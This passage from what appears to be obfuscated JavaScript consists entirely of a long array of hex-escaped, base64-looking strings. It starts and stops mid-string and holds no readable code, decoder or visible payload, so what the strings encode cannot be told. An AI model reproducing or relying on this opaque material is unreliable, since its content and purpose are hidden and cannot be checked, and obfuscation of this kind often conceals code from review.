4b\x70','\x77\x71\x48\x43\x69\x53\x67\x3d','\x77\x6f\x76\x44\x6e\x38\x4f\x43\x62\x6b\x2f\x43\x71\x6c\x59\x38','\x77\x35\x58\x44\x70\x79\x67\x57\x4a\x4d\x4f\x56\x77\x34\x67\x4c\x65\x38\x4f\x43\x64\x73\x4f\x45\x77\x37\x56\x57\x77\x70\x44\x44\x6d\x31\x4d\x35\x77\x72\x58\x43\x6f\x6c\x37\x43\x73\x41\x72\x43\x6f\x55\x2f\x44\x68\x77\x3d\x3d','\x77\x36\x73\x48\x47\x6a\x4e\x74','\x77\x35\x74\x2f\x77\x70\x72\x43\x72\x58\x77\x49\x47\x51\x3d\x3d','\x54\x56\x56\x43\x77\x72\x30\x3d','\x4e\x44\x48\x44\x6d\x33\x54\x44\x6f\x45\x44\x43\x67\x67\x3d\x3d','\x77\x71\x72\x43\x6d\x53\x58\x43\x76\x33\x76\x44\x75\x52\x72\x43\x74\x4d\x4f\x76\x57\x54\x6f\x6b\x42\x33\x2f\x43\x76\x73\x4f\x4f\x66\x54\x77\x4f\x64\x41\x3d\x3d','\x77\x35\x4a\x4d\x47\x38\x4b\x32\x58\x77\x3d\x3d','\x65\x6a\x58\x43\x69\x77\x3d\x3d','\x77\x70\x42\x76\x42\x38\x4f\x4b\x48\x69\x50\x44\x73\x48\x74\x39\x77\x72\x51\x3d','\x4a\x73\x4f\x30\x77\x35\x50\x43\x6c\x51\x74\x48\x77\x72\x34\x78\x53\x69\x78\x51\x77\x6f\x4c\x44\x67\x4d\x4b\x76\x77\x35\x44\x44\x74\x73\x4f\x41\x77\x34\x37\x43\x71\x73\x4f\x38\x77\x70\x49\x3d','\x77\x34\x63\x63\x77\x37\x46\x6b\x77\x37\x6b\x3d','\x77\x70\x2f\x44\x75\x41\x77\x3d','\x56\x6a\x62\x43\x6e\x4d\x4f\x6b\x4f\x52\x77\x7a\x77\x36\x66\x43\x74\x63\x4f\x51\x57\x51\x3d\x3d','\x77\x34\x59\x55\x77\x37\x4e\x31\x77\x37\x4d\x63\x77\x71\x33\x44\x68\x68\x45\x33\x58\x4d\x4b\x58\x50\x51\x31\x33\x77\x35\x41\x64\x77\x72\x58\x44\x74\x63\x4f\x70\x77\x6f\x6f\x31\x42\x38\x4b\x4c\x77\x70\x67\x47\x77\x71\x44\x43\x6d\x77\x3d\x3d','\x77\x37\x4e\x49\x46\x63\x4b\x45\x64\x73\x4b\x46\x77\x36\x66\x44\x74\x6e\x7a\x44\x73\x4d\x4b\x71\x77\x6f\x31\x50\x77\x34\x33\x44\x6b\x38\x4b\x52\x48\x47\x73\x63\x61\x47\x55\x3d','\x47\x4d\x4f\x6a\x77\x34\x62\x44\x6e\x53\x46\x30\x56\x38\x4b\x67\x77\x6f\x62\x43\x6c\x38\x4f\x42\x4c\x57\x62\x44\x6a\x63\x4b\x67\x77\x6f\x55\x6c\x65\x73\x4f\x54\x77\x6f\x6f\x76\x58\x63\x4b\x77\x77\x72\x73\x72\x59\x58\x76\x44\x75\x51\x63\x3d','\x4a\x38\x4f\x38\x77\x35\x48\x43\x68\x41\x45\x3d','\x52\x56\x39\x56\x77\x72\x33\x44\x75\x4d\x4f\x36\x4b\x55\x33\x44\x74\x38\x4b\x33\x52\x67\x3d\x3d','\x4a\x63\x4f\x79\x77\x36\x37\x43\x68\x52\x5a\x5a\x77\x37\x34\x35','\x77\x70\x63\x7a\x77\x71\x6f\x70\x77\x71\x77\x6e\x57\x67\x31\x62\x77\x71\x5a\x56\x45\x4d\x4f\x44\x77\x34\x35\x65\x77\x6f\x64\x69\x77\x34\x62\x44\x69\x4d\x4f\x6f\x77\x36\x38\x66\x77\x34\x31\x6b\x77\x70\x35\x4b\x77\x70\x58\x43\x6e\x67\x77\x63\x59\x69\x39\x42\x77\x36\x55\x49\x77\x34\x77\x4e\x5a\x33\x78\x6e\x77\x37\x35\x2f\x4d\x44\x6b\x65\x77\x37\x41\x66\x4c\x31\x2f\x43\x6b\x4d\x4b\x37\x77\x37\x37\x43\x67\x4d\x4f\x51\x77\x6f\x73\x71\x49\x4d\x4b\x41\x77\x35\x6c\x55\x77\x37\x4c\x43\x6e\x63\x4b\x70\x51\x6d\x6a\x43\x68\x54\x64\x73\x64\x47\x4c\x44\x68\x30\x48\x43\x74\x52\x4d\x74\x43\x6e\x6c\x36\x77\x70\x52\x59\x77\x37\x44\x44\x6e\x47\x62\x43\x6e\x67\x3d\x3d','\x47\x63\x4f\x72\x77\x34\x54\x44\x6a\x43\x73\x3d','\x5a\x67\x59\x51','\x77\x72\x39\x52\x77\x34\x2f\x44\x75\x78\x34\x72\x77\x36\x31\x71','\x77\x71\x76\x43\x6c\x54\x6e\x43\x71\x48\x33\x44\x6f\x56\x72\x43\x71\x41\x3d\x3d','\x77\x35\x74\x6c\x77\x70\x50\x43\x71\x67\x3d\x3d','\x77\x35\x55\x53\x77\x37\x35\x6b\x77\x37\x45\x4f\x77\x36\x33\x44\x70\x56\x6f\x78\x64\x4d\x4b\x34\x47\x67\x56\x38\x77\x35\x6f\x4d\x77\x6f\x72\x44\x73\x38\x4f\x6a\x77\x6f\x67\x3d','\x77\x72\x74\x34\x4a\x73\x4b\x52\x59\x51\x3d\x3d','\x4f\x63\x4b\x59\x57\x67\x74\x4e\x77\x71\x62\x44\x70\x30\x76\x44\x71\x4d\x4f\x59\x4a\x4d\x4b\x72','\x66\x63\x4b\x6e\x77\x36\x67\x34\x77\x70\x4e\x6e\x77\x6f\x51\x4c\x42\x38\x4b\x39\x77\x72\x6a\x44\x69\x58\x73\x4d\x66\x52\x6e\x44\x6e\x38\x4b\x64\x77\x71\x39\x6f\x77\x70\x31\x48','\x77\x70\x7a\x44\x6c\x77\x4a\x55\x58\x67\x3d\x3d','\x51\x46\x74\x6b\x59\x32\x50\x43\x68\x30\x54\x43\x69\x51\x3d\x3d','\x77\x35\x38\x63\x77\x36\x74\x34\x77\x37\x73\x4b\x77\x37\x66\x44\x76\x67\x5a\x37\x65\x4d\x4b\x30\x41\x51\x5a\x38\x77\x35\x63\x4d\x77\x71\x37\x44\x73\x38\x4f\x70\x77\x34\x4d\x45\x48\x4d\x4b\x52','\x77\x34\x4e\x72\x77\x70\x76\x43\x75\x6e\x77\x3d','\x65\x38\x4b\x2b\x77\x36\x63\x36\x77\x35\x68\x77\x77\x70\x38\x78\x48\x4d\x4b\x68','\x49\x56\x66\x43\x6f\x67\x3d\x3d','\x54\x38\x4b\x45\x56\x79\x64\x61\x77\x72\x4a\x38\x63\x73\x4f\x64\x56\x77\x3d\x3d','\x66\x73\x4b\x6b\x77\x36\x63\x33\x77\x34\x6c\x36\x77\x6f\x51\x32','\x77\x70\x7a\x44\x71\x7a\x73\x4b\x61\x6c\x4a\x44\x77\x70\x7a\x43\x6e\x63\x4b\x7a\x77\x36\x66\x43\x6a\x41\x3d\x3d','\x77\x72\x39\x56\x77\x35\x48\x44\x76\x52\x49\x3d','\x77\x37\x73\x70\x77\x36\x37\x44\x6f\x32\x45\x3d','\x48\x4d\x4f\x70\x77\x35\x72\x44\x6e\x43\x74\x74\x56\x38\x4b\x72\x77\x6f\x7a\x43\x6b\x4d\x4f\x56\x4d\x57\x41\x3d','\x58\x79\x6f\x77\x63\x6d\x31\x38','\x55\x69\x41\x34\x5a\x57\x77\x3d','\x4e\x79\x37\x43\x6a\x78\x76\x43\x74\x78\x77\x77\x77\x71\x68\x46\x77\x36\x37\x44\x6c\x56\x39\x33\x4b\x6d\x30\x56','\x45\x63\x4f\x43\x77\x34\x64\x31\x77\x35\x33\x43\x69\x51\x3d\x3d','\x45\x63\x4f\x56\x77\x34\x39\x32\x77\x34\x44\x43\x70\x63\x4f\x4d\x77\x35\x58\x44\x67\x78\x62\x44\x72\x38\x4b\x32\x77\x6f\x44\x43\x6a\x73\x4f\x61','\x66\x63\x4b\x2b\x77\x35\x34\x78\x77\x35\x39\x52\x77\x70\x6b\x33\x42\x4d\x4b\x38\x77\x72\x54\x44\x6c\x56\x68\x4e\x4a\x30\x66\x44\x6b\x73\x4b\x4d\x77\x71\x4a\x6e\x77\x6f\x78\x64','\x77\x72\x44\x43\x73\x38\x4b\x34\x4a\x38\x4b\x32\x4c\x51\x3d\x3d','\x4a\x53\x6a\x43\x67\x41\x2f\x43\x73\x54\x52\x49\x77\x6f\x56\x2b\x77\x34\x50\x44\x74\x32\x4e\x74\x48\x55\x63\x71\x64\x73\x4b\x62\x4a\x51\x3d\x3d','\x50\x7a\x7a\x44\x6e\x32\x58\x44\x73\x55\x45\x3d','\x66\x7a\x77\x43\x4a\x63\x4b\x4a\x50\x38\x4b\x72\x4f\x38\x4b\x53\x4a\x48\x4a\x66','\x77\x36\x49\x68\x77\x37\x7a\x44\x76\x6d\x34\x38\x4e\x63\x4f\x2b\x77\x34\x6e\x43\x6c\x53\x2f\x43\x76\x4d\x4f\x4c\x77\x36\x2f\x44\x70\x73\x4f\x2f\x44\x6e\x64\x6f\x61\x4d\x4f\x72\x63\x57\x2f\x43\x67\x48\x33\x44\x6c\x38\x4f\x41\x43\x67\x77\x3d','\x77\x71\x4c\x43\x70\x69\x62\x44\x73\x69\x49\x3d','\x4c\x77\x72\x44\x6c\x41\x3d\x3d','\x46\x42\x66\x44\x6f\x56\x50\x43\x6e\x58\x49\x35\x77\x71\x70\x46','\x53\x46\x46\x4e\x77\x71\x66\x44\x71\x38\x4f\x70\x4b\x45\x48\x44\x73\x63\x4f\x32\x52\x43\x68\x42\x77\x72\x72\x44\x6c\x38\x4f\x68\x77\x71\x58\x43\x68\x38\x4b\x47\x4c\x4d\x4b\x57\x4d\x4d\x4b\x45\x59\x38\x4b\x45\x77\x37\x66\x44\x74\x51\x3d\x3d','\x54\x79\x4c\x43\x68\x4d\x4f\x30\x4c\x67\x3d\x3d','\x77\x6f\x46\x74\x77\x35\x34\x3d','\x77\x6f\x54\x44\x75\x73\x4b\x2f\x48\x38\x4f\x45\x58\x6d\x41\x3d','\x77\x35\x6c\x76\x77\x70\x6e\x43\x71\x47\x30\x53','\x77\x37\x73\x70\x77\x36\x54\x44\x73\x32\x59\x71\x62\x38\x4f\x32\x77\x35\x66\x44\x6c\x43\x44\x43\x74\x4d\x4f\x4b\x77\x35\x37\x44\x6d\x73\x4f\x76\x44\x51\x3d\x3d','\x4e\x53\x33\x43\x67\x51\x6e\x43\x76\x79\x38\x79\x77\x71\x56\x65\x77\x37\x51\x3d','\x54\x38\x4b\x4e\x77\x37\x72\x44\x69\x43\x51\x64\x4b\x73\x4b\x53\x44\x63\x4f\x34\x77\x71\x50\x44\x75\x31\x76\x43\x75\x38\x4f\x74\x77\x34\x74\x63\x53\x4d\x4b\x52\x77\x71\x76\x44\x71\x4d\x4f\x58\x77\x35\x4e\x47\x77\x6f\x37\x43\x76\x4d\x4b\x71\x48\x4d\x4f\x65\x77\x71\x44\x44\x73\x4d\x4b\x65\x41\x45\x74\x34\x77\x70\x6a\x43\x71\x63\x4f\x41\x65\x77\x3d\x3d','\x77\x6f\x4c\x44\x74\x38\x4b\x6d\x44\x63\x4f\x49','\x77\x36\x44\x43\x69\x41\x67\x56\x47\x38\x4f\x47\x77\x36\x35\x76\x77\x6f\x52\x4a\x77\x72\x44\x43\x71\x73\x4f\x2b','\x4f\x44\x62\x44\x6c\x33\x6a\x44\x6f\x55\x45\x3d','\x50\x38\x4b\x46\x57\x42\x42\x45','\x64\x73\x4b\x77\x77\x37\x38\x39\x77\x35\x70\x79\x77\x70\x38\x33\x41\x63\x4f\x68\x77\x71\x54\x44\x6c\x48\x6c\x57\x46\x56\x44\x44\x6c\x73\x4b\x57\x77\x72\x56\x4c\x77\x6f\x68\x62\x51\x38\x4f\x30\x77\x70\x6b\x6a\x77\x72\x7a\x44\x67\x4d\x4b\x33\x77\x71\x7a\x44\x6b\x32\x55\x4a\x77\x36\x7a\x43\x69\x32\x72\x43\x6c\x7a\x58\x43\x75\x41\x3d\x3d','\x41\x63\x4f\x4a\x77\x34\x74\x30\x77\x36\x6a\x43\x6e\x63\x4f\x4d\x77\x34\x50\x44\x67\x78\x76\x44\x6f\x4d\x4b\x30\x77\x6f\x34\x3d','\x77\x35\x64\x34\x77\x70\x62\x43\x6f\x58\x30\x4a','\x77\x37\x38\x55\x46\x79\x68\x73','\x77\x35\x38\x63\x77\x36\x74\x34\x77\x37\x73\x4b\x77\x37\x66\x44\x76\x67\x5a\x37\x62\x73\x4b\x6f\x43\x68\x70\x59\x77\x35\x4d\x64\x77\x71\x6e\x44\x71\x4d\x4f\x44\x77\x6f\x77\x43\x43\x63\x4f\x4c\x77\x6f\x34\x52\x77\x72\x6e\x43\x67\x55\x66\x43\x6d\x6d\x54\x44\x76\x4d\x4f\x47\x77\x35\x66\x43\x75\x73\x4f\x62\x77\x37\x33\x44\x70\x6b\x51\x3d','\x77\x71\x50\x43\x71\x73\x4b\x39\x49\x63\x4b\x6e','\x77\x72\x78\x48\x77\x35\x6a\x44\x75\x6a\x59\x6a\x77\x36\x5a\x33\x46\x4d\x4f\x68\x77\x37\x50\x43\x70\x73\x4b\x6d','\x48\x73\x4b\x65\x56\x63\x4b\x42\x77\x72\x33\x44\x6e\x77\x3d\x3d','\x4f\x44\x62\x44\x6c\x33\x6a\x44\x6f\x51\x3d\x3d','\x77\x6f\x48\x44\x71\x54\x38\x47\x61\x46\x30\x5a\x77\x6f\x54\x43\x68\x73\x4f\x35\x77\x36\x50\x43\x69\x4d\x4b\x49\x56\x63\x4b\x66\x77\x70\x6f\x6f\x44\x47\x49\x61\x77\x72\x6e\x44\x73\x63\x4f\x6e\x65\x63\x4f\x7a\x77\x34\x77\x31\x77\x35\x39\x56\x47\x6a\x51\x38\x77\x37\x5a\x57\x77\x36\x78\x43\x77\x70\x76\x43\x6f\x78\x66\x44\x76\x63\x4f\x46\x61\x73\x4f\x30\x77\x71\x62\x43\x68\x73\x4b\x51','\x57\x38\x4b\x4e\x56\x43\x6c\x51\x77\x72\x6c\x62','\x77\x70\x44\x43\x6d\x53\x6a\x43\x71\x58\x76\x44\x76\x56\x76\x43\x76\x63\x4f\x75\x44\x52\x6f\x79\x4e\x33\x50\x44\x75\x73\x4f\x71\x55\x55\x63\x54\x46\x44\x62\x43\x75\x4d\x4f\x44\x43\x46\x6b\x3d','\x77\x72\x76\x43\x71\x73\x4b\x6e\x50\x63\x4b\x6c\x50\x38\x4f\x46\x77\x37\x7a\x44\x76\x38\x4f\x61\x77\x37\x41\x6a\x77\x72\x7a\x44\x69\x73\x4f\x6b','\x77\x71\x39\x72\x4b\x38\x4b\x53\x59\x51\x3d\x3d','\x50\x55\x4c\x43\x6f\x4d\x4b\x39\x56\x73\x4b\x58\x62\x73\x4f\x7a\x62\x41\x45\x79\x77\x36\x59\x32\x77\x35\x77\x5a\x44\x48\x7a\x44\x6f\x79\x55\x4e\x77\x34\x51\x59\x4e\x43\x70\x32\x4b\x56\x67\x45\x77\x37\x7a\x43\x75\x41\x3d\x3d','\x54\x44\x44\x43\x6a\x63\x4f\x7a\x43\x6a\x4d\x7a\x77\x36\x44\x43\x70\x73\x4f\x38\x54\x4d\x4f\x37\x57\x77\x3d\x3d','\x61\x47\x66\x44\x6e\x73\x4f\x34\x77\x70\x37\x44\x6f\x77\x3d\x3d','\x77\x71\x4e\x34\x50\x4d\x4b\x4e\x59\x32\x5a\x77\x46\x4d\x4b\x2f\x77\x34\x39\x63\x77\x70\x54\x44\x6a\x6d\x6f\x57\x5a\x63\x4b\x4a\x54\x6e\x72\x44\x73\x41\x31\x54\x66\x55\x74\x57\x41\x63\x4b\x32\x77\x36\x54\x43\x6a\x52\x62\x44\x6a\x58\x34\x3d','\x44\x41\x33\x44\x71\x55\x54\x43\x69\x47\x77\x73\x77\x71\x46\x43\x46\x52\x6a\x43\x67\x48\x73\x3d','\x77\x34\x50\x44\x6f\x54\x50\x43\x6a\x4d\x4f\x78\x57\x4d\x4b\x4d\x77\x6f\x77\x3d','\x77\x70\x42\x52\x54\x73\x4b\x2f\x43\x38\x4f\x6e\x77\x37\x37\x43\x72\x6d\x54\x43\x6f\x73\x4b\x6b\x77\x35\x64\x64\x77\x70\x2f\x44\x72\x4d\x4f\x4d\x44\x69\x38\x46\x49\x57\x33\x44\x67\x51\x3d\x3d','\x42\x38\x4f\x4b\x77\x34\x4a\x76\x77\x35\x30\x3d','\x77\x70\x35\x33\x48\x41\x3d\x3d','\x4e\x4d\x4f\x7a\x77\x71\x55\x3d','\x48\x38\x4f\x2f\x77\x35\x76\x44\x6b\x51\x3d\x3d','\x77\x70\x44\x44\x70\x43\x38\x3d','\x77\x36\x7a\x44\x6b\x4d\x4f\x35','\x48\x4d\x4f\x2f\x77\x34\x72\x44\x69\x6a\x70\x78','\x77\x37\x6e\x44\x73\x73\x4b\x48\x57\x6e\x4d\x70\x4e\x43\x58\x43\x75\x38\x4f\x61\x77\x34\x31\x53\x5a\x47\x58\x43\x6b\x6e\x35\x46\x42\x57\x55\x6e\x77\x37\x45\x39\x58\x4d\x4b\x67\x44\x52\x68\x54\x77\x34\x62\x44\x6a\x6a\x73\x34\x77\x70\x39\x31\x52\x31\x77\x42\x77\x6f\x68\x6a\x54\x73\x4b\x4a','\x77\x34\x68\x43\x45\x41\x3d\x3d','\x77\x37\x4a\x4e\x77\x70\x34\x3d','\x77\x36\x34\x54\x46\x44\x56\x38\x63\x41\x3d\x3d','\x56\x38\x4b\x4b\x77\x72\x72\x44\x67\x33\x74\x46\x4f\x73\x4b\x63\x48\x4d\x4f\x6c\x77\x36\x44\x43\x76\x41\x33\x44\x76\x38\x4f\x4b\x77\x70\x30\x50\x51\x73\x4f\x57\x77\x35\x37\x43\x73\x4d\x4f\x43\x77\x6f\x52\x5a\x77\x35\x72\x43\x71\x38\x4f\x37\x52\x63\x4b\x44\x77\x36\x66\x44\x6a\x63\x4f\x4c\x62\x56\x78\x38\x77\x35\x33\x44\x76\x73\x4b\x65\x4c\x4d\x4f\x6a\x77\x6f\x48\x44\x6f\x30\x72\x43\x6c\x73\x4b\x76\x53\x33\x38\x4d\x56\x43\x68\x6b\x77\x70\x2f\x43\x6f\x38\x4b\x36\x77\x6f\x6c\x37\x4f\x73\x4b\x32\x77\x6f\x72\x44\x6a\x6c\x62\x43\x6f\x73\x4f\x69\x54\x63\x4f\x31','\x49\x6a\x54\x43\x6e\x51\x4d\x3d','\x5a\x73\x4b\x45\x77\x71\x55\x3d','\x77\x35\x52\x49\x63\x67\x3d\x3d','\x77\x6f\x72\x44\x75\x51\x63\x3d','\x77\x37\x72\x43\x73\x79\x58\x44\x6c\x44\x50\x43\x69\x38\x4f\x52\x77\x70\x48\x43\x72\x4d\x4f\x74\x77\x70\x6b\x3d','\x56\x38\x4b\x4e\x77\x36\x44\x44\x6c\x43\x59\x3d','\x77\x71\x6e\x43\x6e\x78\x6a\x43\x72\x32\x62\x44\x70\x31\x72\x43\x76\x41\x3d\x3d','\x65\x38\x4b\x6a\x77\x36\x77\x31\x77\x34\x6c\x32\x77\x71\x34\x30\x46\x73\x4b\x69\x77\x72\x54\x44\x69\x57\x67\x3d','\x46\x63\x4b\x42\x55\x77\x3d\x3d','\x64\x6e\x72\x44\x6e\x77\x3d\x3d','\x77\x72\x56\x77\x61\x57\x72\x43\x74\x63\x4f\x4d\x77\x37\x72\x44\x67\x79\x55\x51\x4b\x38\x4f\x7a\x77\x72\x4d\x4b\x64\x6b\x48\x43\x72\x4d\x4f\x7a\x77\x35\x7a\x43\x72\x6a\x6a\x44\x69\x4d\x4b\x2f\x4b\x4d\x4b\x33\x61\x44\x56\x6e\x77\x70\x38\x2b\x77\x71\x35\x33\x77\x70\x55\x30','\x65\x69\x34\x74\x66\x51\x3d\x3d','\x77\x34\x64\x72\x77\x70\x6e\x43\x71\x33\x59\x58','\x46\x73\x4f\x4f\x77\x34\x46\x6e','\x51\x38\x4b\x59\x77\x36\x50\x44\x67\x41\x3d\x3d','\x77\x71\x54\x43\x6f\x73\x4b\x4a','\x77\x70\x78\x6f\x46\x73\x4f\x4f\x47\x42\x48\x44\x6e\x48\x4e\x73\x77\x72\x45\x78\x77\x35\x54\x44\x69\x51\x3d\x3d','\x4e\x4d\x4b\x61\x58\x67\x3d\x3d','\x4b\x57\x30\x44','\x4f\x63\x4f\x61\x77\x35\x45\x3d','\x77\x70\x34\x69\x77\x35\x52\x2f\x77\x37\x38\x4b\x77\x37\x50\x44\x6f\x67\x45\x35\x65\x73\x4b\x45\x50\x51\x31\x71\x77\x35\x73\x4e\x77\x72\x58\x44\x76\x38\x4f\x69\x77\x35\x49\x6c\x4f\x38\x4b\x6b\x77\x72\x67\x36\x77\x6f\x33\x43\x72\x57\x4c\x44\x6c\x46\x58\x43\x76\x63\x4f\x2b\x77\x34\x4d\x3d','\x4d\x56\x66\x43\x75\x63\x4b\x31','\x64\x63\x4b\x30\x77\x37\x6f\x6e\x77\x35\x78\x30\x77\x6f\x34\x3d','\x77\x37\x62\x44\x71\x69\x55\x3d','\x55\x56\x6c\x56\x77\x71\x72\x44\x6f\x38\x4f\x2f','\x77\x71\x6c\x32\x4b\x63\x4b\x52\x61\x57\x4a\x71\x44\x77\x3d\x3d','\x77\x37\x76\x43\x6d\x32\x30\x3d','\x56\x42\x6f\x6f\x45\x73\x4b\x6a\x48\x63\x4b\x52','\x77\x35\x46\x44\x45\x38\x4b\x6d\x58\x4d\x4b\x2b\x77\x36\x7a\x44\x76\x58\x77\x3d','\x77\x71\x35\x32\x4a\x4d\x4b\x58\x61\x32\x74\x68','\x46\x52\x48\x44\x71\x77\x3d\x3d','\x77\x71\x4e\x34\x50\x4d\x4b\x4e\x59\x32\x5a\x77\x46\x4d\x4b\x2f','\x55\x69\x45\x36\x65\x6d\x46\x74\x77\x71\x50\x44\x6c\x30\x78\x65\x64\x4d\x4b\x77\x4e\x78\x78\x45\x77\x71\x62\x43\x74\x44\x55\x3d','\x41\x63\x4b\x78\x42\x55\x59\x3d','\x77\x37\x33\x44\x6f\x44\x59\x6e\x4c\x73\x4f\x4d\x77\x6f\x4d\x3d','\x59\x63\x4f\x68\x77\x6f\x6a\x43\x6a\x56\x4a\x4d\x77\x71\x45\x69\x44\x53\x51\x43\x77\x6f\x7a\x43\x76\x4d\x4b\x32\x77\x6f\x6f\x3d','\x77\x72\x70\x45\x77\x35\x48\x44\x6f\x51\x4d\x3d','\x77\x6f\x68\x32\x77\x37\x37\x44\x6a\x44\x49\x43\x77\x34\x52\x52\x4b\x63\x4f\x76\x77\x35\x6e\x43\x6e\x73\x4b\x4b\x4c\x63\x4f\x2b\x77\x70\x4a\x2b\x47\x46\x52\x64\x42\x38\x4f\x38\x77\x72\x72\x44\x69\x63\x4f\x62\x61\x48\x77\x74\x77\x70\x4a\x45\x77\x36\x2f\x43\x6a\x77\x45\x2b\x77\x35\x7a\x44\x6f\x51\x49\x45\x77\x70\x31\x6c\x4c\x63\x4f\x6d\x77\x71\x66\x44\x6d\x33\x33\x43\x74\x63\x4f\x6d\x49\x69\x41\x59\x77\x35\x73\x6f\x4c\x69\x38\x36\x42\x6d\x46\x39\x55\x45\x37\x43\x6d\x73\x4f\x30\x77\x6f\x46\x43','\x57\x79\x6f\x33\x63\x6e\x46\x67','\x42\x67\x6c\x31\x48\x63\x4f\x38\x44\x63\x4f\x47\x42\x4d\x4f\x70\x47\x52\x64\x77\x77\x35\x4d\x49\x77\x35\x42\x73\x77\x35\x73\x3d','\x47\x68\x76\x43\x76\x63\x4b\x4e\x77\x37\x6f\x3d','\x77\x6f\x66\x44\x75\x7a\x7a\x44\x70\x4d\x4b\x39\x43\x4d\x4b\x64\x54\x32\x6e\x43\x75\x67\x3d\x3d','\x77\x34\x70\x6a\x56\x41\x3d\x3d','\x77\x35\x49\x56\x77\x37\x78\x6a\x77\x35\x38\x45\x77\x36\x66\x44\x74\x44\x55\x68','\x62\x42\x50\x43\x69\x4d\x4b\x39\x57\x73\x4f\x5a','\x4d\x73\x4f\x31\x77\x35\x7a\x43\x67\x79\x56\x45','\x65\x58\x39\x5a','\x51\x56\x56\x5a','\x62\x6a\x55\x32','\x58\x38\x4b\x55\x57\x41\x3d\x3d','\x58\x45\x4a\x57','\x77\x37\x6c\x48\x51\x58\x62\x43\x6c\x38\x4f\x5a','\x47\x63\x4f\x48\x77\x35\x67\x3d','\x77\x35\x6b\x4c\x77\x37\x77\x3d','\x77\x35\x55\x4e\x77\x34\x63\x3d','\x57\x33\x6f\x39\x77\x70\x66\x43\x74\x77\x55\x3d','\x77\x6f\x66\x44\x75\x7a\x7a\x44\x70\x4d\x4b\x2f\x45\x77\x3d\x3d','\x44\x7a\x50\x44\x76\x41\x3d\x3d','\x77\x35\x4c\x44\x69\x38\x4f\x4e','\x65\x38\x4b\x35\x77\x36\x67\x6d\x77\x37\x78\x6e','\x77\x72\x35\x4f\x77\x34\x67\x3d','\x48\x43\x6a\x44\x70\x51\x3d\x3d','\x77\x36\x37\x44\x73\x44\x73\x3d','\x5a\x73\x4b\x64\x77\x71\x51\x3d','\x77\x72\x66\x43\x72\x79\x76\x44\x74\x51\x62\x43\x6a\x51\x3d\x3d','\x77\x71\x35\x78\x4b\x38\x4b\x57\x52\x58\x4d\x3d','\x4a\x31\x62\x43\x72\x77\x3d\x3d','\x77\x6f\x54\x44\x6c\x73\x4f\x4e\x65\x33\x6e\x43\x70\x46\x55\x38\x77\x36\x5a\x44','\x50\x73\x4b\x66\x57\x41\x78\x68\x77\x72\x63\x3d','\x66\x6d\x67\x36','\x49\x4d\x4f\x4c\x77\x37\x67\x3d','\x61\x73\x4b\x77\x5a\x51\x3d\x3d','\x77\x72\x6c\x32\x49\x41\x3d\x3d','\x77\x37\x74\x68\x77\x34\x67\x3d','\x47\x52\x6a\x43\x6f\x51\x3d\x3d','\x47\x38\x4b\x64\x45\x7a\x49\x4d\x77\x71\x73\x62\x64\x38\x4b\x5a\x54\x73\x4b\x46','\x4b\x57\x38\x4d\x49\x38\x4f\x45','\x57\x63\x4b\x6a\x77\x37\x73\x31\x77\x34\x51\x3d','\x4f\x77\x37\x43\x74\x73\x4b\x68\x77\x37\x62\x44\x74\x51\x3d\x3d','\x77\x72\x6e\x44\x6f\x73\x4f\x66\x4e\x6c\x50\x43\x70\x56\x49\x34\x77\x35\x64\x6f\x77\x36\x70\x73\x77\x6f\x62\x44\x6a\x51\x3d\x3d','\x41\x67\x4c\x43\x6a\x41\x3d\x3d','\x77\x36\x41\x6c\x77\x36\x54\x44\x73\x48\x30\x31','\x49\x54\x54\x43\x6a\x42\x6a\x43\x71\x6a\x45\x3d','\x46\x63\x4b\x43\x55\x4d\x4b\x4b\x77\x71\x48\x44\x6f\x33\x6b\x3d','\x77\x70\x6e\x44\x67\x77\x78\x53\x54\x38\x4f\x50','\x57\x38\x4b\x47\x77\x36\x6f\x3d','\x41\x41\x58\x43\x74\x63\x4b\x42\x77\x37\x62\x44\x69\x6c\x55\x3d','\x42\x51\x37\x43\x76\x38\x4b\x44\x77\x37\x72\x44\x72\x51\x3d\x3d','\x4c\x69\x48\x44\x68\x57\x49\x3d','\x77\x34\x64\x4f\x77\x34\x6b\x69\x66\x6c\x49\x3d','\x77\x36\x63\x50\x4f\x41\x3d\x3d','\x57\x69\x7a\x43\x68\x38\x4f\x71\x49\x6a\x45\x3d','\x77\x71\x62\x43\x75\x38\x4b\x39\x50\x63\x4b\x32','\x77\x71\x30\x61\x51\x7a\x6f\x36\x66\x6c\x6f\x74\x77\x6f\x6a\x44\x74\x38\x4b\x46\x77\x71\x64\x49\x53\x4d\x4b\x4f\x77\x72\x6f\x4b\x77\x72\x66\x44\x75\x67\x52\x71\x77\x34\x6b\x4e\x45\x46\x7a\x43\x6a\x6b\x72\x43\x6d\x73\x4f\x54\x77\x36\x77\x75\x5a\x67\x66\x43\x6c\x38\x4b\x71\x54\x6c\x58\x43\x6c\x73\x4f\x4f\x77\x72\x70\x56\x77\x72\x7a\x44\x6f\x77\x50\x43\x74\x58\x6e\x43\x67\x73\x4f\x44\x4d\x51\x3d\x3d','\x77\x71\x66\x43\x74\x79\x62\x44\x72\x6a\x4d\x3d','\x43\x51\x76\x44\x76\x31\x34\x3d','\x4a\x4d\x4b\x65\x62\x77\x3d\x3d','\x4c\x73\x4f\x34\x77\x35\x72\x44\x6d\x44\x63\x3d','\x77\x72\x6b\x35\x77\x71\x73\x69\x77\x72\x30\x75','\x77\x36\x38\x72\x77\x36\x6b\x3d','\x52\x30\x46\x56\x5a\x47\x58\x43\x6e\x41\x3d\x3d','\x4e\x6e\x6f\x4f\x4c\x63\x4f\x45\x77\x37\x4d\x3d','\x77\x71\x72\x44\x70\x78\x30\x3d','\x52\x56\x68\x61\x77\x72\x7a\x44\x6a\x38\x4f\x6e\x4f\x45\x76\x44\x67\x73\x4b\x73','\x77\x34\x6e\x43\x67\x46\x6f\x50\x77\x36\x33\x44\x6f\x77\x72\x43\x68\x42\x49\x31','\x4f\x73\x4f\x37\x77\x35\x49\x3d','\x77\x34\x62\x43\x6a\x56\x55\x61\x77\x35\x72\x44\x70\x41\x3d\x3d','\x77\x36\x37\x44\x71\x68\x45\x48\x4e\x63\x4f\x49\x77\x6f\x67\x48','\x65\x6d\x42\x57','\x4d\x48\x41\x4a\x4a\x41\x3d\x3d','\x77\x71\x6a\x43\x68\x44\x77\x3d','\x4e\x73\x4b\x6c\x45\x31\x44\x44\x75\x4d\x4b\x34','\x47\x73\x4f\x6b\x77\x36\x41\x3d','\x4d\x63\x4b\x53\x56\x78\x6c\x55\x77\x71\x73\x3d','\x4a\x38\x4f\x77\x77\x72\x41\x3d','\x77\x36\x67\x53\x41\x51\x3d\x3d','\x77\x70\x54\x44\x76\x43\x30\x3d','\x65\x53\x45\x6e','\x61\x47\x52\